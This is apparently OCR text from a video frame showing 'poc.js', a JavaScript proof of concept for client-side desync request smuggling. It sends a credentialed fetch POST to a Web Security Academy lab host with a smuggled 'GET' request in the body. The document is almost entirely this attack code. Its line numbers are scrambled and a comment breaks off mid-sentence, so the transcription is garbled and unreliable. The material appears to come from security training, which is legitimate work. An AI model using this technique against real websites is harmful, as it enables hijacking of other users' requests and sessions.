 JS poc.js
4 fetch("https://0a8400b80320c7388185e3c9002500a4.h1-web-security-academy.net/", {
3 method: "POST",
2 body: "GET /wdqkwfqkfqwkfq HTTP/1.1\r\nX-Ignore: X",
1 credentials: "include", // ensures we use the 'with-cookies' connection pool
5 mode: "cors", // will elicit an error, ensures we
1 })